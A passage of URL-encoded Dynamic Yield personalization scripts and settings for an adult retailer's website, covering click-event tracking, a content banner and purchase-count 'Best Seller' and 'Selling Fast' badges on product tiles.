20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22